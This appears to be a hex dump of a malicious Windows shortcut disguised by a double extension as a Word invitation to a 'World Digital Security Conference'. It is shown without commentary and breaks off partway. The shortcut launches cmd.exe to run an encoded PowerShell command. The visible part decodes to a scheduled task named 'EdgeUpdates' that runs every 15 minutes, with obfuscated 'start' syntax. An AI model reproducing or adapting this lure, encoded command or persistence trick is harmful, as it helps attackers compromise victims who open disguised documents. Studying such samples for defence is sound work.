 邀请函-世界数字安全大会.docx .lnk
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
00000000 4C 00 00 00 01 14 02 00 00 00 00 00 C0 00 00 00 L À
00000010 00 00 00 46 EB 40 00 00 20 00 00 00 D9 40 74 FB Fë@ Ù@tû
00000020 DA 84 D9 01 EB 86 39 E7 18 DF D9 01 55 C6 76 FB Ú„Ù ë†9ç ßÙ UÆvû
00000030 DA 84 D9 01 00 F0 04 00 00 00 00 00 07 00 00 00 Ú„Ù ð
00000040 00 00 00 00 00 00 00 00 00 00 00 00 35 01 14 00 5
00000050 1F 50 E0 4F D0 20 EA 3A 69 10 A2 D8 08 00 2B 30 PàOÐ ê:i ¢Ø +0
00000060 30 9D 19 00 2F 43 3A 5C 00 00 00 00 00 00 00 00 0 /C:\
00000070 00 00 00 00 00 00 00 00 00 00 00 56 00 31 00 00 V 1
00000080 00 00 00 1E 57 14 25 10 00 57 69 6E 64 6F 77 73 W % Windows
00000090 00 40 00 09 00 04 00 EF BE D4 56 07 13 24 57 2E @ ï¾ÔV $W.
000000A0 53 2E 00 00 00 1B 04 00 00 00 00 00 03 00 00 00 S.
000000B0 00 00 00 00 00 00 00 00 00 00 00 C0 97 F3 00 57 À—ó W
000000C0 00 69 00 6E 00 64 00 6F 00 77 00 73 00 00 00 16 i n d o w s
000000D0 00 5A 00 31 00 00 00 00 00 24 57 8F 23 10 00 53 Z 1 $W # S
000000E0 79 73 74 65 6D 33 32 00 00 42 00 09 00 04 00 EF ystem32 B ï
000000F0 BE D4 56 07 13 24 57 2E 53 2E 00 00 00 23 04 00 ¾ÔV $W.S. #
00000100 00 00 00 03 00 00 00 00 00 00 00 00 00 00 00 00
00000110 00 00 00 7B B6 E7 00 53 00 79 00 73 00 74 00 65 {¶ç S y s t e
00000120 00 6D 00 33 00 32 00 00 00 18 00 56 00 32 00 00 m 3 2 V 2
00000130 F0 04 00 AC 56 D7 70 20 00 63 6D 64 2E 65 78 65 ð ¬V×p cmd.exe
00000140 00 40 00 09 00 04 00 EF BE AC 56 D7 70 24 57 F7 @ ï¾¬V×p$W÷
00000150 4B 2E 00 00 00 F0 60 03 00 00 00 01 00 00 00 00 K. ð`
00000160 00 28 01 00 00 00 00 00 00 00 00 AB D8 25 01 63 ( «Ø% c
00000170 00 6D 00 64 00 2E 00 65 00 78 00 65 00 00 00 16 m d . e x e
00000180 00 00 00 4A 00 00 00 1C 00 00 00 01 00 00 00 1C J
00000190 00 00 00 2D 00 00 00 00 00 00 00 49 00 00 00 11 - I
000001A0 00 00 00 03 00 00 00 0F 3C 19 24 10 00 00 00 00 < $
000001B0 43 3A 5C 57 69 6E 64 6F 77 73 5C 53 79 73 74 65 C:\Windows\Syste
000001C0 6D 33 32 5C 63 6D 64 2E 65 78 65 00 00 27 00 2E m32\cmd.exe ' .
000001D0 00 2E 00 5C 00 2E 00 2E 00 5C 00 2E 00 2E 00 5C . \ . . \ . . \
000001E0 00 2E 00 2E 00 5C 00 2E 00 2E 00 5C 00 57 00 69 . . \ . . \ W i
000001F0 00 6E 00 64 00 6F 00 77 00 73 00 5C 00 53 00 79 n d o w s \ S y
00000200 00 73 00 74 00 65 00 6D 00 33 00 32 00 5C 00 63 s t e m 3 2 \ c
00000210 00 6D 00 64 00 2E 00 65 00 78 00 65 00 6F 02 2F m d . e x e o /
00000220 00 43 00 20 00 22 00 70 00 6F 00 77 00 65 00 72 C " p o w e r
00000230 00 73 00 68 00 65 00 6C 00 6C 00 20 00 2D 00 65 s h e l l - e
00000240 00 20 00 73 00 77 00 42 00 6A 00 41 00 47 00 67 s w B j A G g
00000250 00 41 00 64 00 41 00 42 00 68 00 41 00 48 00 4D A d A B h A H M
00000260 00 41 00 61 00 77 00 42 00 7A 00 41 00 43 00 41 A a w B z A C A
00000270 00 41 00 4C 00 77 00 42 00 6A 00 41 00 48 00 49 A L w B j A H I
00000280 00 41 00 5A 00 51 00 42 00 68 00 41 00 48 00 51 A Z Q B h A H Q
00000290 00 41 00 5A 00 51 00 41 00 67 00 41 00 43 00 38 A Z Q A g A C 8
000002A0 00 41 00 63 00 77 00 42 00 6A 00 41 00 43 00 41 A c w B j A C A
000002B0 00 41 00 62 00 51 00 42 00 70 00 41 00 47 00 34 A b Q B p A G 4
000002C0 00 41 00 64 00 51 00 42 00 30 00 41 00 47 00 55 A d Q B 0 A G U
000002D0 00 41 00 49 00 41 00 41 00 76 00 41 00 47 00 30 A I A A v A G 0
000002E0 00 41 00 62 00 77 00 41 00 67 00 41 00 44 00 45 A b w A g A D E
000002F0 00 41 00 4E 00 51 00 41 00 67 00 41 00 43 00 38 A N Q A g A C 8
00000300 00 41 00 5A 00 67 00 41 00 67 00 41 00 43 00 38 A Z g A g A C 8
00000310 00 41 00 64 00 41 00 42 00 75 00 41 00 43 00 41 A d A B u A C A
00000320 00 41 00 52 00 51 00 42 00 6B 00 41 00 47 00 63 A R Q B k A G c
00000330 00 41 00 5A 00 51 00 42 00 56 00 41 00 48 00 41 A Z Q B V A H A
00000340 00 41 00 5A 00 41 00 42 00 68 00 41 00 48 00 51 A Z A B h A H Q
00000350 00 41 00 5A 00 51 00 42 00 7A 00 41 00 43 00 41 A Z Q B z A C A
00000360 00 41 00 4C 00 77 00 42 00 30 00 41 00 48 00 49 A L w B 0 A H I
00000370 00 41 00 49 00 41 00 41 00 69 00 41 00 43 00 55 A I A A i A C U
00000380 00 41 00 59 00 77 00 42 00 76 00 41 00 45 00 30 A Y w B v A E 0
00000390 00 41 00 55 00 77 00 42 00 51 00 41 00 47 00 55 A U w B Q A G U
000003A0 00 41 00 59 00 77 00 41 00 6C 00 41 00 43 00 41 A Y w A l A C A
000003B0 00 41 00 4C 00 77 00 42 00 6A 00 41 00 43 00 41 A L w B j A C A
000003C0 00 41 00 63 00 77 00 42 00 65 00 41 00 48 00 51 A c w B e A H Q
000003D0 00 41 00 59 00 51 00 42 00 65 00 41 00 48 00 49 A Y Q B e A H I
000003E0 00 41 00 64 00 41 00 41 00 67 00 41 00 43 00 38 A d A A g A C 8